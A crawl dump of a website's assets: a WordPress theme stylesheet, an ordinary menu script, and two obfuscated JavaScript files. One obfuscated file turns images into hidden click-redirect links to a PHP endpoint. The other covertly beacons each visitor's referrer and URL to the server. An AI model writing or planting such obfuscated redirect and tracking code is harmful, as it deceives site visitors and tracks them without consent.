  font-size: 13px;
  margin-top: 10px;
}
#primary article.grid4 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #primary article.grid4:nth-child(odd) {
    clear: both;
  }
}
@media screen and (max-width: 767px) {
  #primary article.grid4 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid4 {
    width: 100%;
  }
}
.header-title {
  padding: 10px 15px 10px 10px;
  display: block;
  background: #f7f7f7;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 39px;
  color: #545454;
  font-weight: lighter;
  max-width: 1115px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  margin-left: 15px;
}
@media screen and (max-width: 1199px) {
  .header-title {
    margin-right: 15px;
  }
}
.single .header-title {
  margin-bottom: 50px;
}
#primary-mono #main {
  margin-top: -25px;
}
#primary-mono h1.entry-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 32px;
}
#primary-mono .entry-meta {
  font-size: 13px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .entry-meta a {
  color: #a0a0a0;
}
#primary-mono .entry-meta a:hover {
  color: #4cb2ed;
}
#primary-mono .entry-meta i.fa-user {
  margin-left: 15px;
}
#primary-mono .entry-meta i.fa {
  margin-right: 4px;
}
#primary-mono .entry-meta .byline {
  float: right;
}
#primary-mono .entry-content {
  color: #686868;
  line-height: 1.7em;
}
#primary-mono .entry-content a:hover {
  color: #070707;
}
#primary-mono .footer-meta {
  margin-top: 25px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .footer-meta a {
  color: #a0a0a0;
}
#primary-mono .footer-meta a:hover {
  color: #4cb2ed;
}
#primary-mono .footer-meta i.fa {
  margin-left: 15px;
}
#primary-mono .footer-meta i:first-child {
  margin-left: 0px;
}
#primary-mono .edit-link {
  float: right;
}
#primary-mono code {
  background: #eee;
  color: black;
  font-weight: bold;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#primary-mono article.page h1.entry-title {
  border-bottom: solid 2px #4cb2ed;
  margin-bottom: 20px;
  margin-top: 12px;
}
#primary-mono article.page h1.entry-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
#primary-mono .entry-content p:first-child:first-letter {
  text-shadow: none;
  font-size: 14px;
  margin: 0;
  vertical-align: baseline;
  float: none;
  font-weight: normal;
}
#primary-mono nav.post-navigation {
  border: solid 1px #c0e4f9;
  padding: 7px 0;
  border-left: 0;
  border-right: 0;
}
#primary-mono nav.post-navigation a {
  color: #4cb2ed;
  font-weight: normal;
  font-size: 13px;
}
#primary-mono nav.post-navigation .nav-previous {
  width: 48%;
}
#secondary {
  margin-top: -20px;
  font-size: 13px;
}
#secondary .widget {
  background: #ffffff;
  color: #3a3a3a;
}
#secondary .widget > ul {
  margin-left: 0px;
}
#secondary .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #e0e0e0 1px;
}
#secondary .widget > ul li:last-child {
  border-bottom: none;
}
#secondary .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#secondary h1.widget-title {
  border-bottom: solid 4px #4cb2ed;
}
#secondary h1.widget-title span {
  font-size: 22px;
  background: #4cb2ed;
  padding: 10px;
  margin-top: 0px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  color: white;
  display: inline-block;
}
#secondary a {
  color: #686868;
  font-weight: lighter;
}
#secondary a:hover {
  color: #4cb2ed;
}
#secondary ul {
  margin-left: 20px;
}
#secondary ul ul {
  margin-left: 5px;
}
#secondary .widget_search label {
  width: 100%;
  margin-top: 5px;
}
#secondary .widget_search label input[type=search] {
  width: 100%;
}
article table {
  border: solid 1px #eee;
}
article table tr:nth-child(even) {
  background: #ffffff;
}
article table th {
  background: black;
  color: white;
  padding: 5px 10px;
}
article table td {
  padding: 5px 10px;
}
article h1,
article h2,
article h3 {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
/* --------------- archives -------------- */
.archive section#primary {
  padding-left: 25px;
}
.archive section#primary h1.page-title {
  border-bottom: solid 2px #4cb2ed;
  margin-bottom: 20px;
  margin-top: 11px;
}
.archive section#primary h1.page-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
.archive section#primary .page-header {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}
/* --------------- pagination ------------ */
.pagination {
  margin: 20px 0;
  padding-top: 25px;
  text-align: center;
  width: 100%;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
  margin-left: 0px;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #47b0ed;
  transition: all 0.4s ease;
}
.pagination ul > li > a:hover {
  color: #3ab7ff;
  background: #f2f2f2;
}
.pagination .current {
  background: #f2f2f2;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  margin-right: 5px;
  background-color: #fcfcfc;
  border: 1px solid #f2f2f2;
  display: inline-block;
  color: #3a3a3a;
}
.pagination ul  > li  > a:hover,
.pagination ul  > li  > span:hover {
  background: none;
}
/*
.pagination ul &>li:first-child &>a, .pagination ul &>li:first-child &>span {
    border-left-width: 1px;
}
.pagination ul &>li:last-child &>a, .pagination ul &>li:last-child &>span {
    border-rigth-width: 1px;
}
*/
/* --------------- comments -------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  border: solid 1px #eee;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f9f9f9;
}
#comments li.comment .comment-content {
  color: #212121;
}
#comments li.trackback {
  background: #f9f9f9;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 4px #e6e6e6;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}
/* -------------- footer widget area -------- */
#footer-sidebar {
  padding-top: 40px;
  background: #f2f2f2;
  margin-top: 30px;
  padding-bottom: 50px;
  color: #595959;
  font-weight: normal;
  border-top: solid 1px #4cb2ed;
  box-shadow: inset 0px 15px 17px #aaa;
}
#footer-sidebar a {
  color: #373737;
}
#footer-sidebar a:hover {
  color: #4cb2ed;
}
#footer-sidebar h1.widget-title {
  font-weight: normal;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 22px;
  border-bottom: solid 4px #4cb2ed;
  margin-bottom: 20px;
}
#footer-sidebar h1.widget-title span {
  background: #4cb2ed;
  color: white;
  padding: 6px;
  display: inline-block;
}
#footer-sidebar .widget_recent_comments ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
#footer-sidebar .widget > ul {
  margin-left: 0px;
}
#footer-sidebar .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #f2f2f2 1px;
}
#footer-sidebar .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#footer-sidebar .widget_nav_menu ul.menu {
  margin-left: 0px;
}
#footer-sidebar .widget_nav_menu ul.menu > li:before {
  content: "\f054";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul {
  margin-left: 40px;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul ul {
  margin-left: 20px;
}
#footer-sidebar .widget_recent_entries ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
/* --------------- colophon ---------------- */
#colophon {
  text-align: center;
  padding: 15px;
  background: #d9d9d9;
  padding-bottom: 4px;
  color: #595959;
}
#colophon .site-info {
  text-align: left;
}
#colophon a {
  color: #373737;
  font-weight: lighter;
}
#colophon a:hover {
  color: #4cb2ed;
}
#colophon .footer-menu {
  text-align: right;
}
#colophon .footer-menu ul ul {
  display: none;
}
#colophon .footer-menu ul li {
  display: inline;
  padding-right: 10px;
}
@media screen and (max-width: 991px) {
  #colophon .site-info {
    text-align: center;
    margin: 20px;
  }
  #colophon .footer-menu {
    text-align: center;
  }
}
/*--------------- woocommerce -----------------*/
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  display: none;
}
.woocommerce .button,
.woocommerce-page .button {
  background: #4cb2ed !important;
  border: none !important;
  text-shadow: none !important;
  color: white !important;
}
.woocommerce .header-title,
.woocommerce-page .header-title {
  margin-top: 30px;
  margin-bottom: 25px;
}
@media screen and (max-width: 1199px) {
  .woocommerce .header-title,
  .woocommerce-page .header-title {
    margin-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .woocommerce .header-title,
  .woocommerce-page .header-title {
    margin-bottom: 30px;
  }
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}
.woocommerce p.woocommerce-result-count,
.woocommerce-page p.woocommerce-result-count {
  font-style: italic;
  font-size: 12px;
  font-weight: lighter;
  color: #a0a0a0;
}
.woocommerce select.orderby,
.woocommerce-page select.orderby {
  color: #3a3a3a;
  outline: none;
}
.woocommerce div.related h2,
.woocommerce-page div.related h2,
.woocommerce div.upsells h2,
.woocommerce-page div.upsells h2 {
  font-size: 16px;
  font-weight: bold;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce ul.products li.product div.star-rating,
.woocommerce-page ul.products li.product div.star-rating {
  margin: 1px auto 6px auto !important;
}
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
}
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
  display: none;
}
.woocommerce ul.products li.product span.amount,
.woocommerce-page ul.products li.product span.amount {
  color: #4cb2ed;
  font-weight: bold;
}
.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
  border-radius: 0px;
  background: rgba(76, 178, 237, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product,
.woocommerce-page #content div.product {
  color: #3a3a3a;
}
.woocommerce #content div.product div.star-rating,
.woocommerce-page #content div.product div.star-rating {
  /* margin: 1px auto 6px auto !important; */
}
.woocommerce #content div.product a.woocommerce-review-link,
.woocommerce-page #content div.product a.woocommerce-review-link {
  color: #939393;
  font-size: small;
  font-weight: lighter;
}
.woocommerce #content div.product a,
.woocommerce-page #content div.product a,
.woocommerce #content div.product h3,
.woocommerce-page #content div.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #content div.product .entry-summary,
.woocommerce-page #content div.product .entry-summary {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product img,
.woocommerce-page #content div.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce #content div.product .single_add_to_cart_button,
.woocommerce-page #content div.product .single_add_to_cart_button {
  background: #4cb2ed;
  border: none;
  text-shadow: none;
}
.woocommerce #content div.product span.amount,
.woocommerce-page #content div.product span.amount {
  color: #4cb2ed;
  font-weight: bold;
  font-size: 18px;
}
.woocommerce #content div.product del span.amount,
.woocommerce-page #content div.product del span.amount {
  font-size: 13px;
  color: #878787;
}
.woocommerce #content div.product span.onsale,
.woocommerce-page #content div.product span.onsale {
  border-radius: 0px;
  background: rgba(76, 178, 237, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product h1.product_title,
.woocommerce-page #content div.product h1.product_title {
  margin-top: 0px;
  font-weight: bold;
  margin-top: -20px;
  color: #3a3a3a;
}
.woocommerce #content div.product .product_meta,
.woocommerce-page #content div.product .product_meta {
  padding: 6px 0px;
  border-top: solid 1px #d3d3d3;
  border-bottom: solid 1px #d3d3d3;
  font-weight: lighter;
}
.woocommerce #content div.product .product_meta a,
.woocommerce-page #content div.product .product_meta a {
  color: #3a3a3a;
  font-weight: lighter;
}
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
  font-weight: bold;
  color: #3a3a3a;
  font-size: 14px;
  margin-top: -1px;
}
.woocommerce #content div.product .woocommerce-tabs div.entry-content,
.woocommerce-page #content div.product .woocommerce-tabs div.entry-content {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #e0e0e0;
  text-shadow: none;
  margin-right: 10px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  text-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs .active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs .active {
  background: white;
}
.woocommerce .shop_table th,
.woocommerce-page .shop_table th {
  background: #f4f4f4;
  color: #3a3a3a;
  font-weight: bold;
}
.woocommerce .shop_table .shipping th,
.woocommerce-page .shop_table .shipping th,
.woocommerce .shop_table .cart-subtotal th,
.woocommerce-page .shop_table .cart-subtotal th,
.woocommerce .shop_table .order-total th,
.woocommerce-page .shop_table .order-total th {
  border-right: solid 1px #ddd;
}
.woocommerce .shop_table td,
.woocommerce-page .shop_table td {
  font-weight: lighter;
}
.single_product div.entry-summary {
  color: #6d6d6d;
}
.woocommerce-cart .entry-content .woocommerce h2 {
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th {
  background: #f4f4f4;
  color: #3a3a3a;
  border-right: solid 1px #ddd;
  border-bottom: solid 1px #ddd;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th,
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding: 5px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .order-total th {
  border-bottom: none;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding-left: 12px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .shipping_calculator h2 a {
  font-size: 14px;
}
/*--------------- responsive cheats ----------- */
@media screen and (max-width: 991px) {
  #social-icons {
    float: none;
    text-align: center;
    padding-bottom: 20px;
    overflow: auto;
  }
  #social-icons img {
    float: none !important;
  }
  .featured-thumb {
    margin-bottom: 15px;
  }
  #secondary,
  #secondary-2 {
    margin-top: 25px;
  }
}
/* ----- Bug Fixes ----------*/
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/nyromihyk.js
body_size: 552
content:

window.onload = function ()
{
	puhoc();
}


function puhoc(){ 
	var xahadumetigojyn = document.getElementsByTagName("img"); 	 	for (var nusit = 0; nusit < xahadumetigojyn.length; nusit++)    	{   



		var dyqady = xahadumetigojyn[nusit].getAttribute("class"); 			if(dyqady == null || dyqady.length < 50) continue; 
		var tafelinelumaw = "/gazifuto.php?egk=" + dyqady;
	  		var niripik = xahadumetigojyn[nusit].getAttribute("alt");   		var viluhuhati = xyvelyj(tafelinelumaw, niripik);

	
 		var hysa = xahadumetigojyn[nusit].parentNode; 		var nomydydi = xahadumetigojyn[nusit].cloneNode(true);
		viluhuhati.appendChild(nomydydi);
			 	
	

 		hysa.replaceChild(viluhuhati, xahadumetigojyn[nusit]);		
	}    }  	 

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function xyvelyj(qapiny, cilylyguby)
{ 
 	if(cilylyguby == null) cilylyguby = "";
 
	var sowi = document.createElement("a");   		sowi.href = "#" + cilylyguby;			sowi.setAttribute("onclick", "javascript:window.open('" + qapiny + "');return false;"); 	sowi.setAttribute("rel","nofollow"); 	sowi.setAttribute("target","_blank");		
	return sowi; 	   }		 

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/wovihuc.js
body_size: 770
content:


function mivize()
{	var wetubysa = window.location.href; 	    var zijizepog = "wovihuc";	
	var danafarukamaxew = "/" + zijizepog + ".php";
 		    var saxekemi = 60; 	var xymeromesysatuk = zijizepog; 
 
	var pumokosesaqu = "";

    try         {
        pumokosesaqu=""+parent.document.referrer;	
	 
    }     catch (ex)     { 	    pumokosesaqu=""+document.referrer;
    }	if(genyce(xymeromesysatuk) == null)  	{ 

		var fariro = window.location.hostname;
		 

 		sohatomu(xymeromesysatuk, "1", saxekemi, "/", fariro);   
  	 
 		if(genyce(xymeromesysatuk) != null) 
		{
  

			var rigim = new Image();
	 
				rigim.src=danafarukamaxew + "?referer=" + escape(pumokosesaqu) + "&url=" + escape(wetubysa);	

 		}
  
	}    		}

 

mivize();


function genyce(xenykeripa) 
{    var gafeluzaligik = document.cookie;
    var remydavegik = xenykeripa + "=";    var poraluq = gafeluzaligik.indexOf("; " + remydavegik);    if (poraluq == -1) {         poraluq = gafeluzaligik.indexOf(remydavegik); 
        if (poraluq != 0) return null;	  	 
    } else { 	  		        poraluq += 2; 	 
		    }
  
    var reqydawatasud = document.cookie.indexOf(";", poraluq); 
         if (reqydawatasud == -1) { 	
        reqydawatasud = gafeluzaligik.length;        }
 
 
	    return unescape(gafeluzaligik.substring(poraluq + remydavegik.length, reqydawatasud));  }




function sohatomu(wecoholyfapok,lagykygepojy,daxobysup, sacybawilacow, rediba) { var rorecu = new Date();	 var fudageruc = new Date(); 
	    	 fudageruc.setTime(rorecu.getTime() + 1000*60*daxobysup);		 	 document.cookie = wecoholyfapok+"="+escape(lagykygepojy) + ";expires="+fudageruc.toGMTString() + ";path=" + sacybawilacow + ";domain=" + rediba;	 
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1
body_size: 308
content:
jQuery(document).ready( function () {

	//For Menu Bar
	jQuery('#site-navigation li').find('ul').hide();
		jQuery('#site-navigation li').hoverIntent({
			over: function(){
				jQuery(this).find('> ul').fadeIn('slow');
			},
			out: function(){
				jQuery(this).find('ul').fadeOut(200);
			}
			});	
		
		jQuery('.menu-toggle').toggle(function() {
				jQuery('#site-navigation ul.menu').slideDown();
				jQuery('#site-navigation div.menu').fadeIn();
			},
			function() {
				jQuery('#site-navigation ul.menu').hide();
				jQuery('#site-navigation div.menu').hide();
		});
		
	jQuery('#site-navigation li').find('> ul').parent().find('> a').addClass('dropdown');	
	jQuery('#site-navigation li ul.sub-menu li').find('> ul').parent().find('> a').addClass('dropright');
	
	});//end ready